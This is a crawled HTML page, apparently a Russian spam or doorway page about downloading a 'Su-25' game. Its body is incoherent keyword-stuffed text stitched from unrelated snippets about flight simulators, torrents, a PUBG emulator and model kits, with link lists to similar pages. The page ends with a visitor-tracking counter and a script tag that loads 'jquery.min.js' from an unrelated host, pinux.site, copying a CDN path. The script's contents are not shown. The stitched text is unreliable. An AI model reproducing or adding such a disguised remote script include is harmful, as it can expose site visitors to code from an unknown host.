

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-skachat-igry-su-25.html
body_size: 3316
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры су 25 - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры су 25</h2>
                            </header>
                            <p>Популярные игры про авиасимулятор скачать бесплатно на компьютер без регистрации по кнопке. Подробный каталог лучших игр о авиасимулятор на русском языке здесь. Скачивайте фильмы через торрент бесплатно у нас. Вы сможете скачать новые фильмы с торрента в самом лучшем качестве и на высокой скорости без регистрации. Планер Су-27 выполнен по интегральной аэродинамической схеме и имеет интегральную. Digital Combat Simulator World. Digital Combat Simulator World (DCS World) 2.5 - бесплатная компьютерная игра, симулятор боевых действий. СУ-100 — советская противотанковая самоходная артиллерийская установка (ПТ-САУ) периода Второй Мировой войны, класса истребителей танков, средняя по массе. Ребята из Tencent выпустили официальную версию эмулятора с PUBG Mobile. Теперь любой желающий сможет играть в PUBG на компьютере бесплатно и с хорошей графикой. ВНИМАНИЕ! На всю продукцию фирмы "Звезда" действует скидка 15%, цены на сайте указаны без учета скидки, скидка оформляется нами в счете, который Вы получите после оформления заказа. Скачать ужасы (мистика) через торрент можно у нас на сайте бесплатно. Только хорошее качество фильмов ужасов для скачивания с помощью торрента. 
bmw - довольно простое дополнение для вашей игры, которое добавляет новое средство для передвижения в вашей игре - автомобиль марки. Рассказ пойдет о студентах, которые влюбились друг в друга. Но судьба их разводит на многие годы, пока драматические события вновь не воссоединяют их сердца. Популярные игры про авиасимулятор скачать бесплатно на компьютер без регистрации по кнопке. Официальный эмулятор Tencent Gaming Buddy для мобильной версии PUBG. Простая, быстрая установка. Скачивайте фильмы через торрент бесплатно у нас. Вы сможете скачать новые фильмы. Сборные масштабные, модели, клеющиеся, склееваемые модели, фототравление, афтермаркет. Планер Су-27 выполнен по интегральной аэродинамической схеме и имеет интегральную. F-15C для DCS World. F-15 часто упоминается как наиболее успешный самолет США с 1970-х годов до рубежа. СУ-100 — советская противотанковая самоходная артиллерийская установка (ПТ-САУ) периода. 
В этом разделе представлены самые популярные фильмы, как новинки этого года, так. bmw - довольно простое дополнение для вашей игры, которое добавляет новое средство для. Обои 1280x1024 для рабочего стола, широкоформатные обои 1280x1024 для рабочего стола. Скачать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-skachat-drayver-bcm92046dg-cl1rom.html">Скачать драйвер bcm92046dg cl1rom</a></li>
                                <li><a href="invpi3-skachat-pesnyu-ya-zovu-tebya-zaychik.html">Скачать песню я зову тебя зайчик</a></li>
                                <li><a href="invpi3-skachat-serialy-ssha-cherez-torrent.html">Скачать сериалы сша через торрент</a></li>
                                <li><a href="invpi3-knigi-po-kosmetologii-ernandes.html">Книги по косметологии эрнандес</a></li>
                                <li><a href="invpi3-kak-polzovatsya-programmoy-ccleaner-poshagovo.html">Как пользоваться программой ccleaner пошагово</a></li>
                                <li><a href="invpi3-prezentaciya-po-fizike-dlya-10-klassa.html">Презентация по физике для 10 класса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры авиасимулятор скачать бесплатно на компьютер.</li>
<li>Скачать официальный эмулятор PUBG Mobile на ПК - Tencent.</li>
<li>Фильмы скачать через торрент бесплатно в хорошем качестве.</li>
<li>Магазин сборных масштабных моделей Чудный Мир.</li>
<li>Су-27 — Википедия.</li>
<li>Digital Combat Simulator.</li>
<li>СУ-100 — Википедия.</li>
<li>Популярные фильмы смотреть онлайн или скачать торрент.</li>
<li>Скачать BMW для Minecraft 1.7.10.</li>
<li>Обои 1280x1024, картинки, фото, скачать обои 1280x1024 для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-karty-dlya-maynkraft-pila-na-russkom.html">Скачать карты для майнкрафт пила на русском</a></li>
                                            <li><a href="invpi3-torrent-3d-filmy-skachat.html">Торрент 3д фильмы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-samovar-s-shampanskim-audiokniga-torrent.html">Самовар с шампанским аудиокнига торрент</a></li>
                                            <li><a href="invpi3-skachat-programmu-beloff.html">Скачать программу белофф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-slavik-i-dimon-v-kamedi-klab.html">Славик и димон в камеди клаб</a></li>
                                            <li><a href="invpi3-pesni-v-sd-formate-skachat.html">Песни в сд формате скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-samye-chitaemye-knigi-o-lyubvi-v-mire.html">Самые читаемые книги о любви в мире</a></li>
                                            <li><a href="invpi3-mms-rus-net.html">Mms rus net</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
